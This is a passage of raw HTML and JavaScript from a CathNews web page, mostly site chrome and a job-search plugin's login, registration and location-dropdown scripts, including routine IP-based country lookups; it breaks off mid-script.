        <div id="block-20" class="widget widget_block widgets-sidebar"><h3 style="font-size: 2.1rem; text-align: center;margin: 20px 0 10px;">Newsletter Signup</h3>
<div class="l-center-container">
<div>
<div class="sc-bdVaJa iIDDUy">
<div><form id="subForm" class="js-cm-form" action="https://www.createsend.com/t/subscribeerror?description=" method="post" data-id="5B5E7037DA78A748374AD499497E309E648D38AC1384F1146EF0CD3267475C1CD5C69473975F715E00C642FECF2125169844A645E54864DB727C5258EF1B9B46">
<div class="sc-jzJRlG bMslyb">
<div class="sc-jzJRlG liOVdz">
<div><label class="sc-gzVnrw dEVaGV">Name <span class="sc-dnqmqq iFTUZ">*</span></label>
<input id="fieldName" class="sc-iwsKbI iMsgpL" maxlength="200" name="cm-name" required="" type="text" aria-label="Name"></div>
</div>
<div class="sc-jzJRlG liOVdz">
<div><label class="sc-gzVnrw dEVaGV">Email <span class="sc-dnqmqq iFTUZ">*</span></label>
<input id="fieldEmail" class="js-cm-email-input" maxlength="200" name="email" required="" type="email"></div>
</div>
</div>
<button class="js-cm-submit-button sc-jKJlTe jHkwuK" type="submit">Subscribe</button>

</form></div>
</div>
</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="708821f6bfa6bca337b26463-text/javascript"></script>
<script type="708821f6bfa6bca337b26463-text/javascript">
	WebFont.load({
		google: {
			families: ['Lato:900:latin', 'Lato:300:latin', 'Playfair+Display:700italic:latin', 'Merriweather:700:latin', 'Crete+Round::latin', 'PT+Sans+Narrow:700:latin']
		}
	});
</script>
<script src="https://js.createsend1.com/javascript/copypastesubscribeformlogic.js" type="708821f6bfa6bca337b26463-text/javascript"></script></div>			</aside>
</div>
        </div>
        <!-- End of .row -->
    </div>
    <!-- End of .container -->
</div>


		<div class="related-post p-b-xs-30">
			<div class="container">
							<div class="section-title m-b-xs-30">
					<h2 class="axil-title">Related Stories</h2>
				</div>
								<div class="grid-wrapper">
						<div class="row">
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2026/01/20/priest-promotes-case-for-second-australian-saint/" title="Priest promotes case for second Australian saint">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2026/01/0120ruff-Jan-Ruff-O-Herne-The-Southern-Cross-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2026/01/20/priest-promotes-case-for-second-australian-saint/">Priest promotes case for second Australian saint</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2026/01/13/god-or-rock-n-roll-fr-matutina-chose-both/" title="God or rock ‘n’ roll? Fr Matutina chose both">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2026/01/0113matu-Fr-Oche-Matutina-performs-with-Yellowbelly-in-Eulo-Queensland-last-year-Facebook-OcheMatutina-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2026/01/13/god-or-rock-n-roll-fr-matutina-chose-both/">God or rock ‘n’ roll? Fr Matutina chose both</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2025/11/19/red-cross-awards-highest-honour-to-catholic-community-leader/" title="Red Cross awards highest honour to Catholic community leader">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2025/11/1129hard-Sam-Hardjono-Supplied-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/11/19/red-cross-awards-highest-honour-to-catholic-community-leader/">Red Cross awards highest honour to Catholic community leader</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2025/11/06/retiring-acbc-executive-provided-wisdom-strength-and-constancy/" title="Retiring ACBC executive ‘provided wisdom, strength, and constancy’ ">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2025/11/1106stup-Bishop-Greg-Bennet-Jeremy-Stuparich-and-Fr-Chris-de-Souzaj-ACBC-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/11/06/retiring-acbc-executive-provided-wisdom-strength-and-constancy/">Retiring ACBC executive ‘provided wisdom, strength, and constancy’ </a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
											</div>
				</div>
			</div>
		</div>
		
                        </div>

</div><!-- #papr-container-main -->
    
<footer class="page-footer bg-grey-dark-key">
	<div class="container">
		
					<div class="footer-mid pt-0">
				<div class="row align-items-center">
					<div class="col-md">
						<div class="footer-logo-container">
							<a class="footer-logo" href="https://cathnews.com/"><img src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png" alt="CathNews"></a>									
						</div>
						<!-- End of .brand-logo-container -->
					</div>
					<!-- End of .col-md-6 -->
											<div class="col-md-auto">
							<div class="footer-social-share-wrapper">
								<div class="footer-social-share">
									<div class="axil-social-title">Find us here</div>
										<ul class="social-share social-share__with-bg">
																							<li><a target="_blank" href="https://www.facebook.com/CathNews/"><i class="fab fa-facebook-f"></i></a></li>
																							<li><a target="_blank" href="https://twitter.com/CathNews"><i class="fab fa-twitter"></i></a></li>
																							<li><a target="_blank" href="https://www.youtube.com/user/cathnews"><i class="fab fa-youtube"></i></a></li>
																			
										</ul>
								</div>
							</div>
							<!-- End of .footer-social-share-wrapper -->
						</div>
										<!-- End of .col-md-6 -->
				</div>
				<!-- End of .row -->
			</div>
				<!-- End of .footer-mid -->
		<div class="footer-bottom">
			                   
                <ul id="menu-footer-bottom-menu" class="footer-bottom-links"><li id="menu-item-2991" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2991"><a href="https://cathnews.com/news/">News</a></li>
<li id="menu-item-3928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3928"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li id="menu-item-3929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3929"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li id="menu-item-3942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3942"><a href="https://cathnews.com/jobs2/">Catholic Jobs in Australia</a></li>
<li id="menu-item-2987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2987"><a href="https://cathnews.com/newsletter-signup/">Newsletter Signup</a></li>
<li id="menu-item-34219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34219"><a href="https://www.catholic.au/s/article/Australian-Catholic-Bishops-Conference-Accessibility-Statement">Accessibility Statement</a></li>
<li id="menu-item-3966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3966"><a rel="privacy-policy" href="https://cathnews.com/website-privacy-policy/">Website Privacy Policy</a></li>
<li id="menu-item-4632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4632"><a href="https://cathnews.com/advertise/">Advertise</a></li>
<li id="menu-item-3964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3964"><a href="https://cathnews.com/contact-us/">Contact Us</a></li>
</ul>                   
             			<!-- End of .footer-bottom-links -->
				
				<p class="axil-copyright-txt">Copyright &copy; 2023 CathNews – A ministry of the Australian Catholic Bishops Conference | by <a target="_blank" href="http://www.zenneo.com/">Zenneo Design</a></p>
				
		</div>
		<!-- End of .footer-bottom -->
	</div>
	<!-- End of .container -->
</footer>



</div></main>
</div>

        <script type="708821f6bfa6bca337b26463-text/javascript">

            jQuery(document).ready(function () {

                if (typeof jQuery.datetimepicker !== 'undefined') {

                    jQuery.datetimepicker.setLocale('en');

                }

            });

        </script>

        <a href="#" class="axil-top-scroll animated bounce faster"><i class="fas fa-angle-up"></i></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/papr/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div class="jobsearch-modal fade" id="JobSearchModalApplyJobWarning">
        <div class="modal-inner-area">&nbsp</div>
        <div class="modal-content-area">
            <div class="modal-box-area">
                <span class="modal-close"><i class="fa fa-times"></i></span>
                <div class="jobsearch-send-message-form">
                    <div class="send-message-warning">
                        <span>Required &#039;Candidate&#039; login to applying this job. </span>
                        <span>Click here to <a
                                    href="https://cathnews.com/wp-login.php?action=logout&amp;redirect_to=https%3A%2F%2Fcathnews.com%2F2024%2F04%2F04%2Ffaith-family-and-wine-winery-owner-pours-out-her-heart%2F&amp;_wpnonce=3627e57016">logout</a> </span>
                        <span>And try again </span>
                    </div>
                </div>
            </div>
        </div>
    </div>
                <div class="jobsearch-modal jobsearch-typo-wrap fade" id="JobSearchModalLogin">
                <div class="modal-inner-area">&nbsp;</div>
                <div class="modal-content-area">
                    <div class="modal-box-area">
                        
        <div class="login-form-4099216">

            <div class="jobsearch-modal-title-box">

                <h2>Login to your account</h2>

                <span class="modal-close"><i class="fa fa-times"></i></span>

            </div>

            <form autocomplete="off" id="login-form-4099216" action="https://cathnews.com/" method="post">

                
                <div class="jobsearch-user-form">

                    <ul>

                        <li>

                            <label>Enter Username or Email Address:</label>

                            <input class="required" name="pt_user_login" type="text"

                                   placeholder="Enter Username or Email Address"/>

                            <i class="jobsearch-icon jobsearch-user"></i>

                        </li>

                        <li>

                            <label>Password:</label>

                            <input class="required" name="pt_user_pass" type="password"

                                   placeholder="Enter Password">

                            <i class="jobsearch-icon jobsearch-multimedia"></i>

                            <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                        </li>

                        <li class="jobsearch-user-form-coltwo-full">

                            <input type="hidden" name="action" value="jobsearch_login_member_submit">

                            <input type="hidden" name="current_page_id" value="31009">

                            
                            <input data-id="4099216" class="jobsearch-login-submit-btn"

                                   data-loading-text="Loading..." type="submit"

                                   value="Sign In">

                            <div class="form-loader"></div>

                            <div class="jobsearch-user-form-info">

                                <p><a href="javascript:void(0);" class="lost-password"

                                      data-id="4099216">Forgot Password?</a> |

                                        <a href="javascript:void(0);" class="register-form"

                                           data-id="4099216">Sign Up</a>
                                </p>

                                <div class="jobsearch-checkbox">

                                    <input type="checkbox" id="r-4099216" name="remember_password">

                                    <label for="r-4099216"><span></span> Save Password
                                    </label>

                                </div>

                            </div>

                            
                        </li>

                        
                    </ul>

                    <div class="login-reg-errors"></div>

                    
        <div id="jobsearch-aterreg-3170989"></div>

        
            <script type="708821f6bfa6bca337b26463-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_3170989 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '3170989',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_3170989.done(function (response) {

                        jQuery('#jobsearch-aterreg-3170989').html(response);

                    });

                });

            </script>

            
                </div>

                
            </form>

        </div>

        <div class="jobsearch-reset-password reset-password-4099216" style="display:none;">

            <div class="jobsearch-modal-title-box">

                <h2>Reset Password</h2>

                <span class="modal-close"><i class="fa fa-times"></i></span>

            </div>

            <form autocomplete="off" id="reset-password-form-4099216" action="https://cathnews.com/"

                  method="post">

                <div class="jobsearch-user-form">

                    <ul>

                        <li class="jobsearch-user-form-coltwo-full">

                            <label>Enter Username or Email Address:</label>

                            <input id="pt_user_or_email_4099216" class="required"

                                   name="pt_user_or_email" type="text"

                                   placeholder="Enter Username or Email Address to reset Password"/>

                            <i class="jobsearch-icon jobsearch-mail"></i>

                        </li>

                        <li class="jobsearch-user-form-coltwo-full">

                            <input type="hidden" name="action" value="jobsearch_reset_password">

                            <input data-id="4099216"

                                   class="jobsearch-reset-password-submit-btn" type="submit"

                                   value="Get a new password">



                            <div class="form-loader"></div>

                            <div class="jobsearch-user-form-info">

                                <p><a href="javascript:void(0);" class="login-form-btn"

                                      data-id="4099216">Already have an account? Login</a>

                                </p>

                            </div>

                        </li>

                    </ul>



                    <p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>



                    <div class="reset-password-errors"></div>

                    
        <div id="jobsearch-aterreg-3232967"></div>

        
            <script type="708821f6bfa6bca337b26463-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_3232967 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '3232967',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_3232967.done(function (response) {

                        jQuery('#jobsearch-aterreg-3232967').html(response);

                    });

                });

            </script>

            
                </div>

            </form>



        </div>

        
            <div class="jobsearch-register-form register-4099216" style="display:none;">

                <div class="jobsearch-modal-title-box">

                    <h2>Signup to your Account</h2>

                    <span class="modal-close"><i class="fa fa-times"></i></span>

                </div>

                <form autocomplete="off" id="registration-form-4099216" data-jid="31009" action="https://cathnews.com/"

                      method="POST" enctype="multipart/form-data">



                    
                        <input type="hidden" name="pt_user_role" value="jobsearch_employer">

                        
                    <div class="jobsearch-user-form jobsearch-user-form-coltwo">

                        <ul>

                            
                                <li>

                                    <label>First Name *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_fname" type="text"

                                           placeholder="Enter First Name" required>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                                <li>

                                    <label>Last Name *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_lname" type="text"

                                           placeholder="Enter Last Name" required>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                            
                                <li>

                                    <label>Username *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_login" type="text"

                                           placeholder="Enter Username"/>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                                
                            <li >

                                <label>Email *</label>
                                <input class="jobsearch-regrequire-field" name="pt_user_email"

                                       id="pt_user_email_4099216" type="email"

                                       placeholder="Enter Email"/>

                                <i class="jobsearch-icon jobsearch-mail"></i>

                            </li>

                            
                                <li>

                                    <label>Password *</label>
                                    <input class="required jobsearch_chk_passfield" name="pt_user_pass"

                                           id="pt_user_pass_4099216" type="password"

                                           placeholder="Enter Password"/>

                                    <span class="passlenth-chk-msg"></span>

                                    <i class="jobsearch-icon jobsearch-multimedia"></i>

                                    <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                                </li>

                                <li>

                                    <label>Confirm Password *</label>
                                    <input class="required" name="pt_user_cpass"

                                           id="pt_user_cpass_4099216" type="password"

                                           placeholder="Enter Confirm Password"/>

                                    <i class="jobsearch-icon jobsearch-multimedia"></i>

                                    <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                                </li>

                                
                                <li class="jobsearch-user-form-coltwo-full">

                                    <label>Phone: *</label>
                                        <div id="phon-fieldcon-4099216" class="phon-num-fieldcon phonefild-wout-valid">
        <input class="required jobsearch-regrequire-field" required               name="pt_user_phone"
               id="pt_user_phone_4099216"
               type="tel"                placeholder="Phone Number  *">
        <input id="dial_code_4099216" type="hidden" name="dial_code">
        <input id="contry_code_4099216" type="hidden" name="contry_iso_code">
    </div>
            <i class="jobsearch-icon jobsearch-technology"></i>
            <script type="708821f6bfa6bca337b26463-text/javascript">
        function jobseachPhoneValidInit4099216() {
            var input_4099216 = document.querySelector("#pt_user_phone_4099216");
            var iti_4099216 = intlTelInput(input_4099216, {
                initialCountry: "auto",
                geoIpLookup: callback => {
                    fetch("https://ipinfo.io/json")
                    .then(res => res.json())
                    .then(data => callback(data.country))
                    .catch(() => callback("us"));
                },
                strictMode: true,
                separateDialCode: true,
                utilsScript: "https://cathnews.com/wp-content/plugins/wp-jobsearch/js/utils.js?1768945720"
            });
            var reset_phone_field_4099216 = function () {
                input_4099216.classList.remove("phone-input-error");
            };
            // on blur: validate
            input_4099216.addEventListener('blur', function () {
                reset_phone_field_4099216();
                if (input_4099216.value.trim()) {
                    if (iti_4099216.isValidNumber()) {
                        jQuery(input_4099216).css({'border': '1px solid #efefef'});
                    } else {
                        input_4099216.classList.add("phone-input-error");
                        jQuery(input_4099216).css({'border': '1px solid #ff0000'});
                    }
                }
            });
            // for first time
            jQuery('#dial_code_4099216').val('+' + iti_4099216.getSelectedCountryData().dialCode);
            jQuery('#contry_code_4099216').val(iti_4099216.getSelectedCountryData().iso2);
            //
            input_4099216.addEventListener('countrychange', () => {
                jQuery('#dial_code_4099216').val('+' + iti_4099216.getSelectedCountryData().dialCode);
                jQuery('#contry_code_4099216').val(iti_4099216.getSelectedCountryData().iso2);
            });
        }

        jQuery(document).on('click', '#pt_user_phone_4099216', function () {
            if (jQuery('#phon-fieldcon-4099216').hasClass('phonefild-wout-valid')) {
                jQuery('#pt_user_phone_4099216').removeAttr('placeholder');
                jobseachPhoneValidInit4099216();
            }
            jQuery('#phon-fieldcon-4099216').removeClass('phonefild-wout-valid');
        });
        jQuery('body').on('focus', '#pt_user_phone_4099216', function(e) {
            e.preventDefault();
            if (jQuery('#phon-fieldcon-4099216').hasClass('phonefild-wout-valid')) {
                jQuery('#pt_user_phone_4099216').removeAttr('placeholder');
                jobseachPhoneValidInit4099216();
            }
            jQuery('#phon-fieldcon-4099216').removeClass('phonefild-wout-valid');
            return false;
        });
    </script>
    
                                </li>

                                
                                <li class="user-employer-spec-field jobsearch-user-form-coltwo-full"

                                    style="display: inline-block;">

                                    <label>Organization Name</label>
                                    <input class="required" name="pt_user_organization"

                                           id="pt_user_organization_4099216" type="text"

                                           placeholder="Enter Organization Name"/>

                                    <i class="jobsearch-icon jobsearch-briefcase"></i>

                                </li>

                                            <script type="708821f6bfa6bca337b26463-text/javascript">

                var jobsearch_sloc_type = '0',
                    jobsearch_is_admin = '',
                    totl_countries_detail, totl_preselected_states_saved,
                    jobsearch_is_post_page = 'index.php';

                
                var inc_countries = "", inc_countries_code = "",
                    exec_countries = "", contry_presel_contry, ajax_flag = false,
                    contry_preselct = 'none',
                    contry_presel_contry_code = 'AU';

                /*
                * Scrapper Events
                * */
                var api_scrapper4099216 = {
                    getCountryCode: function (jobsearch_sloc_country) {
                        var country_code_from_country_name = '';
                        jQuery.each(totl_countries_detail, function (index, element) {
                            if (element.country_name == jobsearch_sloc_country) {
                                country_code_from_country_name = element.country_code;
                            }
                        });
                        return country_code_from_country_name;
                    },
                    readCityOnlyFiles: function (country_detail, state_name, selector) {

                        if (jobsearch_is_admin == '' || ajax_flag == true) {
                            jQuery('#jobsearch-gdapilocs-citycon4099216').empty();
                            jQuery('#jobsearch-gdapilocs-citycon4099216').append('<select placeholder="Select City" name="location_location3" class="cities" id="cityId4099216"><option value="0">Select City</option></select>');
                            selector = jQuery(document).find("#cityId4099216");
                        }

                        var request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                country_detail: country_detail,
                                state: state_name,
                                _nonce: '4fb979ccba',
                                action: 'jobsearch_location_load_cities_data',
                            },
                            dataType: 'json',
                        });

                        request.done(function (response) {

                            var _result_cities = response;
                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (selector.length > 0) {
                                    selector.selectize()[0].selectize.destroy();
                                }
                            }

                            setTimeout(function () {

                                if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                                    selector    = jQuery('.location2-city');
                                }
                                selector.html('');
                                //if (jobsearch_is_admin == 1 && ajax_flag == false) {
                                selector.append('<option value="">Select City</option>');
                                // }

                                var _option_select = '';
                                if (_result_cities.result.length != 0) {
                                    jQuery.each(_result_cities.result, function (index, element) {

                                        if (jQuery.trim(element.city_name) != "Enter Any City") {
                                            if (jobsearch_sloc_city != "") {
                                                _option_select = jobsearch_sloc_city == element.city_name ? 'selected' : '';
                                            }
                                            if (_option_select != "") {
                                                selector.append(jQuery("<option></option>").attr("value", element.city_name).attr("selected", "selected").text(element.city_name));
                                            } else {
                                                selector.append(jQuery("<option></option>").attr("value", element.city_name).text(element.city_name));
                                            }
                                        }
                                    });
                                } else {
                                    selector.html('');
                                    selector.append(jQuery("<option></option>").attr("value", "").text('No cities exits.'));
                                }
                            }, 50);

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (_result_cities.result.length != 0) {
                                    setTimeout(function () {
                                        selector.selectize({
                                            maxOptions: 30000,
                                            sortField: [{
                                                field: 'text',
                                                direction: 'asc'
                                            }],
                                        });
                                    }, 100);
                                }
                            }
                            jQuery('#cityId4099216').trigger('change');
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    readStateFile: function (country_code, selector) {

                        var request, _result_states;
                        if (jobsearch_is_admin == '' || ajax_flag == true) {
                            jQuery('#jobsearch-gdapilocs-statecon4099216').empty();
                            jQuery('#jobsearch-gdapilocs-statecon4099216').append('<select placeholder="Select State"  class="states location2-states" id="stateId4099216" name="location_location2"><option value="">Select State</option></select>');
                            selector = jQuery(document).find("#stateId4099216, .location2-states");
                        }
                        selector.html('');
                        request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                country_code: country_code,
                                _nonce: '4fb979ccba',
                                action: 'jobsearch_location_load_states_data',
                            },
                            dataType: 'json',
                        });

                        if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                            selector    = jQuery('.location2-state');
                        }

                        request.done(function (response) {

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                //selector.selectize()[0].selectize.destroy();
                            }
                            _result_states = response;
                            setTimeout(function () {
                                selector.html('');
                                //if (jobsearch_is_admin == 1 && ajax_flag == false) {
                                selector.append('<option value="">Select State</option>');
                                //}
                                var _option_select = '';
                                jQuery.each(_result_states.result, function (index, element) {

                                    if (jQuery.trim(element.state_name) != "Enter Any State") {
                                        if (jobsearch_sloc_state != "") {
                                            _option_select = jobsearch_sloc_state == element.state_name ? 'selected' : '';
                                        }

                                        if (_option_select != "") {
                                            selector.append(jQuery("<option></option>").attr("value", element.state_name).attr("selected", "selected").text(element.state_name));
                                            // selector.append(jQuery('<option>', {
                                            //     value: element,
                                            //     text: element,
                                            //     selected: _option_select,
                                            // }));
                                        } else {
                                            selector.append(jQuery("<option></option>").attr("value", element.state_name).text(element.state_name));
                                            // selector.append(jQuery('<option>', {
                                            //     value: element,
                                            //     text: element,
                                            // }));
                                        }
                                    }
                                });
                            }, 50);

                            /*
                            * If city is saved then this code will execute.
                            * */
                            if (jobsearch_sloc_city != "") {
                                setTimeout(function () {
                                    console.info("triggered second");
                                    jQuery('#stateId4099216').trigger('change');
                                }, 1000)
                            }
                            /*
                            * Initialize Selectize
                            * */
                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                setTimeout(function () {
                                    selector.selectize();
                                }, 100)
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    stripslashes: function (str) {
                        if (str == undefined) {
                            return;
                        }
                        return str.replace(/\\/g, '');
                    },
                    readCountryFile: function (selector, country) {
                        var _result_countries, request;

                        request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                _nonce: '4fb979ccba',
                                action: 'jobsearch_location_load_countries_data',
                            },
                            dataType: "json"
                        });
                        request.done(function (response) {
                            _result_countries = response;
                            selector.html('');
                            if (jobsearch_is_admin == 1 && ajax_flag == true) {
                                selector.append('<option value="">Select Country</option>');
                            } else {
                                var $opt = jQuery('<option>');
                                $opt.val('').text('Select Country');
                                $opt.appendTo(selector);
                            }
                            /*
                            * Alphabetic countries
                            * */
                                                        _result_countries.sort(function (a, b) {
                                return api_scrapper4099216.compareStrings(a.name, b.name);
                            });
                                                        /*
                            * Code will execute if Include only countries option will be selected.
                            * */
                                                        inc_countries_code = ["AU"];
                            inc_countries = ["Australia"];
                            /*
                            * Code will execute if Exclude only countries option will be selected.
                            * */
                            ;
                            /*
                            * Code will execute if Random countries option will be selected.
                            * */
                                                        /*
                            * Include only countries
                            * */
                            if (inc_countries != "" && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                                var _inc_flag = false;
                                jQuery.each(_result_countries, function (i, element) {
                                    if (i < inc_countries.length) {
                                        if (jobsearch_sloc_country == inc_countries[i]) {

                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("selected", "selected")
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));
                                            _inc_flag = true;

                                        } else if (contry_preselct == 'by_contry' && contry_presel_contry_code == inc_countries_code[i] && ajax_flag == false && _inc_flag == false) {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("selected", "selected")
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));

                                        } else {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));
                                        }
                                    }
                                })
                            } else if (exec_countries != '' && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                                /*
                                * code will execute if "Exclude countries selected" filter option will be selected
                                * */
                                var _exec_flag = false;
                                jQuery.each(_result_countries, function (index, element) {
                                    if (element != "") {
                                        if (exec_countries.indexOf(element.name) == -1) {
                                            /*
                                            * code will execute if Country Name is from save in metavalue
                                            * */

                                            if (jobsearch_sloc_country == element.name) {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("selected", "selected")
                                                    .attr("value", element.name)
                                                    .text(element.name));
                                                _exec_flag = true;
                                            } else if (contry_preselct == 'by_contry' && contry_presel_contry_code == element.code && ajax_flag == false && _exec_flag == false) {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("selected", "selected")
                                                    .attr("value", element.name)
                                                    .text(element.name));

                                            } else {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("value", element.name)
                                                    .text(element.name));
                                            }
                                        }
                                    }
                                })
                            } else {
                                var pres_selected_saved_contry = api_scrapper4099216.getCountryCode(jobsearch_sloc_country);
                                jQuery.each(_result_countries, function (index, element) {
                                    if (element != "") {
                                        /*
                                        * code will execute if Preselect Country option will be selected
                                        * */
                                        
                                        if (jobsearch_sloc_type != 2 && jobsearch_sloc_type != 3) {

                                            var _option_select = '';
                                            if (jobsearch_sloc_country != '') {
                                                if (api_scrapper4099216.stripslashes(jobsearch_sloc_country) == api_scrapper4099216.stripslashes(element.name)) {
                                                    selector.append(jQuery("<option></option>")
                                                        .attr("data-index", index)
                                                        .attr("code", element.code)
                                                        .attr("selected", "selected")
                                                        .attr("value", element.name)
                                                        .text(api_scrapper4099216.stripslashes(element.name)));
                                                } else {
                                                    selector.append(jQuery("<option></option>")
                                                        .attr("data-index", index)
                                                        .attr("code", element.code)
                                                        .attr("value", element.name)
                                                        .text(api_scrapper4099216.stripslashes(element.name)));
                                                }
                                            } else {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("value", element.name)
                                                    .text(api_scrapper4099216.stripslashes(element.name)));
                                            }

                                        } else if (jobsearch_is_loc_editor == 'jobsearch-location-sett-editor') {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", index)
                                                .attr("code", element.code)
                                                .attr("value", element.name)
                                                .text(api_scrapper4099216.stripslashes(element.name)));
                                        }


                                                                            }
                                });
                                                            }
                            /*
                            * Initialize Selectize
                            * */

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (jobsearch_sloc_type == 0 || jobsearch_sloc_type == 1) {
                                    selector.selectize({
                                        placeholder: 'Select Country',
                                    });
                                }
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    predictByIP: function () {
                        var request = jQuery.ajax({
                            url: "https://ipinfo.io/json",
                            dataType: "json"
                        });
                        request.done(function (result) {
                            if (result != '') {
                                api_scrapper4099216.readCountryFile(jQuery('#countryId4099216'), result.country);
                            } else {
                                /*
                                * Second Request will be sent if first request will fail.
                                * */
                                api_scrapper4099216.apiSecondRequest();
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {
                            api_scrapper4099216.apiSecondRequest();
                        });
                    },
                    shuffleArray: function (a) {
                        var j, x, i;
                        for (i = a.length - 1; i > 0; i--) {
                            j = Math.floor(Math.random() * (i + 1));
                            x = a[i];
                            a[i] = a[j];
                            a[j] = x;
                        }
                        return a;
                    },
                    apiSecondRequest: function () {
                        var request = jQuery.ajax({
                            url: "http://ip-api.com/json",
                            dataType: "json"
                        });
                        request.done(function (result) {
                            api_scrapper4099216.readCountryFile(jQuery('#countryId4099216'), result.countryCode);
